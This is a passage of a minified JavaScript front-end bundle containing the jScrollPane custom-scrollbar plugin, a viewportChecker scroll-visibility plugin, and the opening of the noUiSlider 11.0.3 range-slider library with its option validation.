mouseleave.jsp",c),!1}),n()),A&&(j.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),V=j.find(">.jspHorizontalBar"),F=V.find(">.jspTrack"),$=F.find(">.jspDrag"),b.showArrows&&(Y=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",a(-1,0)).bind("click.jsp",y),K=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",a(1,0)).bind("click.jsp",y),b.arrowScrollOnHover&&(Y.bind("mouseover.jsp",a(-1,0,Y)),K.bind("mouseover.jsp",a(1,0,K))),r(F,b.horizontalArrowPositions,Y,K)),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),$.addClass("jspActive");var i=e.pageX-$.position().left;return t("html").bind("mousemove.jsp",function(t){u(t.pageX-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),R=j.innerWidth(),o()),function(){if(A&&P){var e=F.outerHeight(),i=I.outerWidth();B-=e,t(V).find(">.jspCap:visible,>.jspArrow").each(function(){R+=t(this).outerWidth()}),R-=i,C-=i,x-=e,F.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),n(),o()}A&&_.width(j.outerWidth()-G+"px"),E=_.outerHeight(),T=E/C,A&&((X=Math.ceil(1/k*R))>b.horizontalDragMaxWidth?X=b.horizontalDragMaxWidth:X<b.horizontalDragMinWidth&&(X=b.horizontalDragMinWidth),$.width(X+"px"),z=R-X,p(H)),P&&((L=Math.ceil(1/T*B))>b.verticalDragMaxHeight?L=b.verticalDragMaxHeight:L<b.verticalDragMinHeight&&(L=b.verticalDragMinHeight),D.height(L+"px"),N=B-L,h(M))}(),O&&(g(mt?S-x:et,!1),f(gt?E-C:it,!1)),_.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){m(t.target,!1)}),j.unbind(rt).bind(rt,function(t,e,i,s){H||(H=0),M||(M=0);var n=H,o=M,r=t.deltaFactor||b.mouseWheelSpeed;return tt.scrollBy(i*r,-s*r,!1),n==H&&o==M}),ft=!1,j.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(t){var e=t.originalEvent.touches[0];ct=v(),dt=w(),ht=e.pageX,ut=e.pageY,pt=!1,ft=!0}).bind("touchmove.jsp",function(t){if(ft){var e=t.originalEvent.touches[0],i=H,s=M;return tt.scrollTo(ct+ht-e.pageX,dt+ut-e.pageY),pt=pt||Math.abs(ht-e.pageX)>5||Math.abs(ut-e.pageY)>5,i==H&&s==M}}).bind("touchend.jsp",function(){ft=!1}).bind("click.jsp-touchclick",function(){return pt?(pt=!1,!1):void 0}),b.enableKeyboardNavigation&&function(){function i(){var t=H,e=M;switch(s){case 40:tt.scrollByY(b.keyboardSpeed,!1);break;case 38:tt.scrollByY(-b.keyboardSpeed,!1);break;case 34:case 32:tt.scrollByY(C*b.scrollPagePercent,!1);break;case 33:tt.scrollByY(-C*b.scrollPagePercent,!1);break;case 39:tt.scrollByX(b.keyboardSpeed,!1);break;case 37:tt.scrollByX(-b.keyboardSpeed,!1)}return n=t!=H||e!=M}var s,n,o=[];A&&o.push(V[0]),P&&o.push(q[0]),_.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&t(e.target).closest(o).length){var r=H,a=M;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=e.keyCode,i();break;case 35:f(E-C),s=null;break;case 36:f(0),s=null}return!(n=e.keyCode==s&&r!=H||a!=M)}}).bind("keypress.jsp",function(e){return e.keyCode==s&&i(),e.target===this||o.length&&t(e.target).closest(o).length?!n:void 0}),b.hideFocus?(e.css("outline","none"),"hideFocus"in j[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in j[0]&&e.attr("hideFocus",!1))}(),b.clickOnTrack&&(l(),P&&I.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageY-n.top-M,r=!0,a=function(){var t=s.offset(),n=e.pageY-t.top-L/2,c=C*b.scrollPagePercent,h=N*c/(E-C);if(0>o)M-h>n?tt.scrollByY(-c):d(n);else{if(!(o>0))return void l();n>M+h?tt.scrollByY(c):d(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}}),A&&F.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageX-n.left-H,r=!0,a=function(){var t=s.offset(),n=e.pageX-t.left-X/2,c=x*b.scrollPagePercent,d=z*c/(S-x);if(0>o)H-d>n?tt.scrollByX(-c):u(n);else{if(!(o>0))return void l();n>H+d?tt.scrollByX(c):u(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}})),function(){if(location.hash&&location.hash.length>1){var e,i,s=escape(location.hash.substr(1));try{e=t("#"+s+', a[name="'+s+'"]')}catch(t){return}e.length&&_.find(s)&&(0===j.scrollTop()?i=setInterval(function(){j.scrollTop()>0&&(m(e,!0),t(document).scrollTop(j.position().top),clearInterval(i))},50):(m(e,!0),t(document).scrollTop(j.position().top)))}}(),b.hijackInternalLinks&&(t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate('a[href*="#"]',"click",function(e){var i,s,n,o,r,a=this.href.substr(0,this.href.indexOf("#")),l=location.href;if(-1!==location.href.indexOf("#")&&(l=location.href.substr(0,location.href.indexOf("#"))),a===l){i=escape(this.href.substr(this.href.indexOf("#")+1));try{s=t("#"+i+', a[name="'+i+'"]')}catch(t){return}s.length&&((n=s.closest(".jspScrollable")).data("jsp").scrollToElement(s,!0),n[0].scrollIntoView&&(o=t(window).scrollTop(),r=s.offset().top,(o>r||r>o+t(window).height())&&n[0].scrollIntoView()),e.preventDefault())}})))):(e.removeClass("jspScrollable"),_.css({top:0,left:0,width:j.width()-G}),j.unbind(rt),_.find(":input,a").unbind("focus.jsp"),e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),_.unbind(".jsp"),l()),b.autoReinitialise&&!Q?Q=setInterval(function(){s(b)},b.autoReinitialiseDelay):!b.autoReinitialise&&Q&&clearInterval(Q),nt&&e.scrollTop(0)&&f(nt,!1),ot&&e.scrollLeft(0)&&g(ot,!1),e.trigger("jsp-initialised",[A||P])}function n(){I.height(B+"px"),M=0,O=b.verticalGutter+I.outerWidth(),_.width(x-O-G);try{0===q.position().left&&_.css("margin-left",O+"px")}catch(t){}}function o(){j.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){R-=t(this).outerWidth()}),F.width(R+"px"),H=0}function r(t,e,i,s){var n,o="before",r="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==o?r=e:e==r&&(o=e,n=i,i=s,s=n),t[o](i)[r](s)}function a(e,i,s){return function(){return function(e,i,s,n){s=t(s).addClass("jspActive");var o,r,a=!0,l=function(){0!==e&&tt.scrollByX(e*b.arrowButtonSpeed),0!==i&&tt.scrollByY(i*b.arrowButtonSpeed),r=setTimeout(l,a?b.initialDelay:b.arrowRepeatFreq),a=!1};l(),o=n?"mouseout.jsp":"mouseup.jsp",(n=n||t("html")).bind(o,function(){s.removeClass("jspActive"),r&&clearTimeout(r),r=null,n.unbind(o)})}(e,i,this,s),this.blur(),!1}}function l(){F&&F.unbind("mousedown.jsp"),I&&I.unbind("mousedown.jsp")}function c(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),D&&D.removeClass("jspActive"),$&&$.removeClass("jspActive")}function d(i,s){if(P){0>i?i=0:i>N&&(i=N);var n=new t.Event("jsp-will-scroll-y");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==N,l=-(i/N)*(E-C);void 0===s&&(s=b.animateScroll),s?tt.animate(D,"top",i,h,function(){e.trigger("jsp-user-scroll-y",[-l,r,a])}):(D.css("top",i),h(i),e.trigger("jsp-user-scroll-y",[-l,r,a]))}}}function h(t){void 0===t&&(t=D.position().top),j.scrollTop(0);var i,s,n=0===(M=t||0),o=M==N,r=-(t/N)*(E-C);(et!=n||st!=o)&&(et=n,st=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(W[i?"addClass":"removeClass"]("jspDisabled"),U[s?"addClass":"removeClass"]("jspDisabled")),_.css("top",r),e.trigger("jsp-scroll-y",[-r,n,o]).trigger("scroll")}function u(i,s){if(A){0>i?i=0:i>z&&(i=z);var n=new t.Event("jsp-will-scroll-x");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==z,l=-(i/z)*(S-x);void 0===s&&(s=b.animateScroll),s?tt.animate($,"left",i,p,function(){e.trigger("jsp-user-scroll-x",[-l,r,a])}):($.css("left",i),p(i),e.trigger("jsp-user-scroll-x",[-l,r,a]))}}}function p(t){void 0===t&&(t=$.position().left),j.scrollTop(0);var i,s,n=0===(H=t||0),o=H==z,r=-(t/z)*(S-x);(it!=n||nt!=o)&&(it=n,nt=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(Y[i?"addClass":"removeClass"]("jspDisabled"),K[s?"addClass":"removeClass"]("jspDisabled")),_.css("left",r),e.trigger("jsp-scroll-x",[-r,n,o]).trigger("scroll")}function f(t,e){d(t/(E-C)*N,e)}function g(t,e){u(t/(S-x)*z,e)}function m(e,i,s){var n,o,r,a,l,c,d,h,u,p=0,m=0;try{n=t(e)}catch(t){return}for(o=n.outerHeight(),r=n.outerWidth(),j.scrollTop(0),j.scrollLeft(0);!n.is(".jspPane");)if(p+=n.position().top,m+=n.position().left,n=n.offsetParent(),/^body|html$/i.test(n[0].nodeName))return;c=(a=w())+C,a>p||i?h=p-b.horizontalGutter:p+o>c&&(h=p-C+o+b.horizontalGutter),isNaN(h)||f(h,s),d=(l=v())+x,l>m||i?u=m-b.horizontalGutter:m+r>d&&(u=m-x+r+b.horizontalGutter),isNaN(u)||g(u,s)}function v(){return-_.position().left}function w(){return-_.position().top}function y(){return!1}var b,_,x,C,j,S,E,k,T,P,A,D,N,M,$,z,H,q,I,O,B,L,W,U,V,F,R,X,Y,K,Q,Z,G,J,tt=this,et=!0,it=!0,st=!1,nt=!1,ot=e.clone(!1,!1).empty(),rt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(Z=0,G=0):(Z=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),G=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),t.extend(tt,{reinitialise:function(e){s(e=t.extend({},b,e))},scrollToElement:function(t,e,i){m(t,e,i)},scrollTo:function(t,e,i){g(t,i),f(e,i)},scrollToX:function(t,e){g(t,e)},scrollToY:function(t,e){f(t,e)},scrollToPercentX:function(t,e){g(t*(S-x),e)},scrollToPercentY:function(t,e){f(t*(E-C),e)},scrollBy:function(t,e,i){tt.scrollByX(t,i),tt.scrollByY(e,i)},scrollByX:function(t,e){u((v()+Math[0>t?"floor":"ceil"](t))/(S-x)*z,e)},scrollByY:function(t,e){d((w()+Math[0>t?"floor":"ceil"](t))/(E-C)*N,e)},positionDragX:function(t,e){u(t,e)},positionDragY:function(t,e){d(t,e)},animate:function(t,e,i,s,n){var o={};o[e]=i,t.animate(o,{duration:b.animateDuration,easing:b.animateEase,queue:!1,step:s,complete:n})},getContentPositionX:function(){return v()},getContentPositionY:function(){return w()},getContentWidth:function(){return S},getContentHeight:function(){return E},getPercentScrolledX:function(){return v()/(S-x)},getPercentScrolledY:function(){return w()/(E-C)},getIsScrollableH:function(){return A},getIsScrollableV:function(){return P},getContentPane:function(){return _},scrollToBottom:function(t){d(N,t)},hijackInternalLinks:t.noop,destroy:function(){var t,i;t=w(),i=v(),e.removeClass("jspScrollable").unbind(".jsp"),_.unbind(".jsp"),e.replaceWith(ot.append(_.children())),ot.scrollTop(t),ot.scrollLeft(i),Q&&clearInterval(Q)}}),s(i)}return e=t.extend({},t.fn.jScrollPane.defaults,e),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var s=t(this),n=s.data("jsp");n?n.reinitialise(e):(t("script",s).filter('[type="text/javascript"],:not([type])').remove(),n=new i(s,e),s.data("jsp",n))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}),function(t){t.fn.viewportChecker=function(e){var i={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(t,e){},scrollHorizontal:!1,scrollBox:window};t.extend(i,e);var s=this,n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()};return this.checkElements=function(){var e,o;i.scrollHorizontal?(e=Math.max(t("html").scrollLeft(),t("body").scrollLeft(),t(window).scrollLeft()),o=e+n.width):(e=Math.max(t("html").scrollTop(),t("body").scrollTop(),t(window).scrollTop()),o=e+n.height),s.each(function(){var s=t(this),r={},a={};if(s.data("vp-add-class")&&(a.classToAdd=s.data("vp-add-class")),s.data("vp-remove-class")&&(a.classToRemove=s.data("vp-remove-class")),s.data("vp-add-class-full-view")&&(a.classToAddForFullView=s.data("vp-add-class-full-view")),s.data("vp-keep-add-class")&&(a.removeClassAfterAnimation=s.data("vp-remove-after-animation")),s.data("vp-offset")&&(a.offset=s.data("vp-offset")),s.data("vp-repeat")&&(a.repeat=s.data("vp-repeat")),s.data("vp-scrollHorizontal")&&(a.scrollHorizontal=s.data("vp-scrollHorizontal")),s.data("vp-invertBottomOffset")&&(a.scrollHorizontal=s.data("vp-invertBottomOffset")),t.extend(r,i),t.extend(r,a),!s.data("vp-animated")||r.repeat){String(r.offset).indexOf("%")>0&&(r.offset=parseInt(r.offset)/100*n.height);var l=r.scrollHorizontal?s.offset().left:s.offset().top,c=r.scrollHorizontal?l+s.width():l+s.height(),d=Math.round(l)+r.offset,h=r.scrollHorizontal?d+s.width():d+s.height();r.invertBottomOffset&&(h-=2*r.offset),d<o&&h>e?(s.removeClass(r.classToRemove),s.addClass(r.classToAdd),r.callbackFunction(s,"add"),c<=o&&l>=e?s.addClass(r.classToAddForFullView):s.removeClass(r.classToAddForFullView),s.data("vp-animated",!0),r.removeClassAfterAnimation&&s.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){s.removeClass(r.classToAdd)})):s.hasClass(r.classToAdd)&&r.repeat&&(s.removeClass(r.classToAdd+" "+r.classToAddForFullView),r.callbackFunction(s,"remove"),s.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&t(document).bind("touchmove MSPointerMove pointermove",this.checkElements),t(i.scrollBox).bind("load scroll",this.checkElements),t(window).resize(function(e){n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()},s.checkElements()}),this.checkElements(),this}}(jQuery),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";var t="11.0.3";function e(t){t.preventDefault()}function i(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function s(t,e,i){i>0&&(a(t,e),setTimeout(function(){l(t,e)},i))}function n(t){return Math.max(Math.min(t,100),0)}function o(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function a(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function l(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function d(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function u(t,e){for(var i=1;t>=e[i];)i+=1;return i}function p(t,e,i){if(i>=t.slice(-1)[0])return 100;var s,n,o=u(i,t),r=t[o-1],a=t[o],l=e[o-1],c=e[o];return l+(n=i,h(s=[r,a],s[0]<0?n+Math.abs(s[0]):n-s[0])/d(l,c))}function f(t,e,i,s){if(100===s)return s;var n,o,r=u(s,t),a=t[r-1],l=t[r];return i?s-a>(l-a)/2?l:a:e[r-1]?t[r-1]+(n=s-t[r-1],o=e[r-1],Math.round(n/o)*o):s}function g(e,s,n){var o;if("number"==typeof s&&(s=[s]),!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'range' contains invalid value.");if(!i(o="min"===e?0:"max"===e?100:parseFloat(e))||!i(s[0]))throw new Error("noUiSlider ("+t+"): 'range' value isn't numeric.");n.xPct.push(o),n.xVal.push(s[0]),o?n.xSteps.push(!isNaN(s[1])&&s[1]):isNaN(s[1])||(n.xSteps[0]=s[1]),n.xHighestCompleteStep.push(0)}function m(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/d(i.xPct[t],i.xPct[t+1]);var s=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],n=Math.ceil(Number(s.toFixed(3))-1),o=i.xVal[t]+i.xNumSteps[t]*n;i.xHighestCompleteStep[t]=o}function v(t,e,i){var s;this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n=[];for(s in t)t.hasOwnProperty(s)&&n.push([t[s],s]);for(n.length&&"object"==typeof n[0][0]?n.sort(function(t,e){return t[0][0]-e[0][0]}):n.sort(function(t,e){return t[0]-e[0]}),s=0;s<n.length;s++)g(n[s][1],n[s][0],this);for(this.xNumSteps=this.xSteps.slice(0),s=0;s<this.xNumSteps.length;s++)m(s,this.xNumSteps[s],this)}v.prototype.getMargin=function(e){var i=this.xNumSteps[0];if(i&&e/i%1!=0)throw new Error("noUiSlider ("+t+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,e)},v.prototype.toStepping=function(t){return t=p(this.xVal,this.xPct,t)},v.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var s,n=u(i,e),o=t[n-1],r=t[n],a=e[n-1],l=e[n];return s=[o,r],(i-a)*d(a,l)*(s[1]-s[0])/100+s[0]}(this.xVal,this.xPct,t)},v.prototype.getStep=function(t){return t=f(this.xPct,this.xSteps,this.snap,t)},v.prototype.getNearbySteps=function(t){var e=u(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},v.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},v.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var w={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(e){if("object"==typeof(i=e)&&"function"==typeof i.to&&"function"==typeof i.from)return!0;var i;throw new Error("noUiSlider ("+t+"): 'format' requires 'to' and 'from' methods.")}function b(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'step' is not numeric.");e.singleStep=s}function _(e,i){if("object"!=typeof i||Array.isArray(i))throw new Error("noUiSlider ("+t+"): 'range' is not an object.");if(void 0===i.min||void 0===i.max)throw new Error("noUiSlider ("+t+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+t+"): 'range' 'min' and 'max' cannot be equal.");e.spectrum=new v(i,e.snap,e.singleStep)}function x(e,i){if(i=o(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+t+"): 'start' option is incorrect.");e.handles=i.length,e.start=i}function C(e,i){if(e.snap=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'snap' option must be a boolean.")}function j(e,i){if(e.animate=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animate' option must be a boolean.")}function S(e,i){if(e.animationDuration=i,"number"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animationDuration' option must be a number.")}function E(e,i){var s,n=[!1];if("lower"===i?i=[!0,!1]:"upper"===i&&(i=[!1,!0]),!0===i||!1===i){for(s=1;s<e.handles;s++)n.push(i);n.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==e.handles+1)throw new Error("noUiSlider ("+t+"): 'connect' option doesn't match handle count.");n=i}e.connect=n}function k(e,i){switch(i){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw new Error("noUiSlider ("+t+"): 'orientation' option is invalid.")}}function T(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'margin' option must be numeric.");if(0!==s&&(e.margin=e.spectrum.getMargin(s),!e.margin))throw new Error("noUiSlider ("+t+"): 'margin' option is only supported on linear sliders.")}function P(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'limit' option must be numeric.");if(e.limit=e.spectrum.getMargin(s),!e.limit||e.handles<2)throw new Error("noUiSlider ("+t+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function A(e,s){if(!i(s)&&!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(s)&&2!==s.length&&!i(s[0])&&!i(s[1]))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==s){if(Array.isArray(s)||(s=[s,s]),e.padding=[e.spectrum.getMargin(s[0]),e.spectrum.getMargin(s[1])],!1===e.padding[0]||!1===e.padding[1])throw new Error("noUiSlider ("+t+"): 'padding' option is only supported on linear sliders.");if(e.padding[0]<0||e.padding[1]<0)throw new Error("noUiSlider ("+t+"): 'padding' option must be a positive number(s).");if(e.padding[0]>=50||e.padding[1]>=50)throw new Error("noUiSlider ("+t+"): 'padding' option must be less than half the range.")}}function D(e,i){switch(i){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw new Error("noUiSlider ("+t+"): 'direction' option was not recognized.")}}function N(e,i){if("string"!=typeof i)throw new Error("noUiSlider ("+t+"): 'behaviour' must be a string containing options.");var s=i.indexOf("tap")>=0,n=i.indexOf("drag")>=0,o=i.indexOf("fixed")>=0,r=i.indexOf("snap")>=0,a=i.indexOf("hover")>=0;if(o){if(2!==e.handles)throw new Error("noUiSlider ("+t+"): 'fixed' behaviour must be used with 2 handles");T(e,e.start[1]-e.start[0])}e.events={tap:s||r,drag:n,fixed:o,snap:r,hover:a}}function M(e,i){if(!1!==i)if(!0===i){e.tooltips=[];for(var s=0;s<e.handles;s++)e.tooltips.push(!0)}else{if(e.tooltips=o(i),e.tooltips.length!==e.handles)throw new Error("noUiSlider ("+t+"): must pass a formatter for all handles.");e.tooltips.forEach(function(e){if("boolean"!=typeof e&&("object"!=typeof e||"function"!=typeof e.to))throw new Error("noUiSlider ("+t+"): 'tooltips' must be passed a formatter or 'false'.")})}}function $(t,e){t.ariaFormat=e,y(e)}function z(t,e){t.format=e,y(e)}function H(e,i){if(void 0!==i&&"string"!=typeof i&&!1!==i)throw new Error("noUiSlider ("+t+"): 'cssPrefix' must be a string or `false`.");e.cssPrefix=i}function q(e,i){if(void 0!==i&&"object"!=typeof i)throw new Error("noUiSlider ("+t+"): 'cssClasses' must be an object.");if("string"==typeof e.cssPrefix)for(var s in e.cssClasses={},i)i.hasOwnProperty(s)&&(e.cssClasses[s]=e.cssPrefix+i[s]);else e.cssClasses=i}function I(e){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:w,format:w},s={step:{r:!1,t:b},start:{r:!0,t:x},connect:{r:!0,t:E},direction:{r:!0,t:D},snap:{r:!1,t:C},animate:{r:!1,t:j},animationDuration:{r:!1,t:S},range:{r:!0,t:_},orientation:{r:!1,t:k},margin:{r:!1,t:T},limit:{r:!1,t:P},padding:{r:!1,t:A},behaviour:{r:!0,t:N},ariaFormat:{r:!1,t:$},format:{r:!1,t:z},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:H},cssClasses:{r:!1,t:q}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(s).forEach(function(o){if(void 0===e[o]&&void 0===n[o]){if(s[o].r)throw new Error("noUiSlider ("+t+"): '"+o+"' is required.");return!0}s[o].t(i,void 0===e[o]?n[o]:e[o])}),i.pips=e.pips;var o=document.createElement("div"),r=void 0!==o.style.msTransform,a=void 0!==o.style.transform;i.transformRule=a?"transform":r?"msTransform":"webkitTransform";return i.style=[["left","top"],["right","bottom"]][i.dir][i.ort],i}function O(i,r,d){var h,u,p,f,g,m,v,w,y=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},b=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),_=i,x=[],C=[],j=0,S=r.spectrum,E=[],k={},T=i.ownerDocument,P=T.documentElement,A=T.body,D="rtl"===T.dir||1===r.ort?0:100;function N(t,e){var i=T.createElement("div");return e&&a(i,e),t.appendChild(i),i}function M(t,e){return!!e&&N(t,r.cssClasses.connect)}function $(t,e){return!!r.tooltips[e]&&N(t.firstChild,r.cssClasses.tooltip)}function z(t,e,i){var s=T.createElement("div"),n=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],o=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],l=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],c=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];function d(t,e){var i=e===r.cssClasses.value,s=i?n:o;return e+" "+(i?l:c)[r.ort]+" "+s[t]}return a(s,r.cssClasses.pips),a(s,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(n){!function(t,n){n[1]=n[1]&&e?e(n[0],n[1]):n[1];var o=N(s,!1);o.className=d(n[1],r.cssClasses.marker),o.style[r.style]=t+"%",n[1]&&((o=N(s,!1)).className=d(n[1],r.cssClasses.value),o.setAttribute("data-value",n[0]),o.style[r.style]=t+"%",o.innerText=i.to(n[0]))}(n,t[n])}),s}function H(){var t;g&&((t=g).parentElement.removeChild(t),g=null)}function q(e){H();var i,s,n,o,r,a,l,c,d,h,u=e.mode,p=e.density||1,f=e.filter||!1,m=function(e,i,s){if("range"===e||"steps"===e)return S.xVal;if("count"===e){if(i<2)throw new Error("noUiSlider ("+t+"): 'values' (>= 2) required for mode 'count'.");var n=i-1,o=100/n;for(i=[];n--;)i[n]=n*o;i.push(100),e="positions"}return"positions"===e?i.map(function(t){return S.fromStepping(s?S.getStep(t):t)}):"values"===e?s?i.map(function(t){return S.fromStepping(S.getStep(S.toStepping(t)))}):i:void 0}(u,e.values||!1,e.stepped||!1),v=(i=p,s=u,n=m,r={},a=S.xVal[0],l=S.xVal[S.xVal.length-1],c=!1,d=!1,h=0,o=n.slice().sort(function(t,e){return 